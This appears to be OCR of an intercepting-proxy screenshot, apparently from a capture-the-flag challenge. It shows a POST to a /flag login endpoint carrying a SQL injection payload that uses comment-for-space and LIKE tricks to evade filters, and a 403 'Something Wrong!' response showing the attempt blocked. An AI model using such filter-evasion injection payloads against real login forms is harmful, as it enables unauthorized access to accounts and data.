 Request
Pretty Raw Hex \n ≡
1 POST /flag HTTP/1.1
2 Host: 139.9.125.73:8007
3 Content-Length: 79
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Upgrade-Insecure-Requests: 1
7 Origin: http://139.9.125.73:8007
8 Content-Type: application/x-www-form-urlencoded
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/94.0.4606.71 Safari/537.36 Edg/94.0.992.38
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
11 Referer: http://139.9.125.73:8007/
12 Accept-Encoding: gzip, deflate
13 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
14 Connection: close
15
16 username=admin&password=1'/**/or/**/'1'/**/like/**/'1&submit=
%E6%8F%90%E4%BA%A4
Response
Pretty Raw Hex Render \n ≡
1 HTTP/1.0 403 FORBIDDEN
2 Content-Type: text/html; charset=utf-8
3 Content-Length: 16
4 Server: Werkzeug/1.0.1 Python/3.8.12
5 Date: Tue, 12 Oct 2021 01:59:56 GMT
6
7 Something Wrong!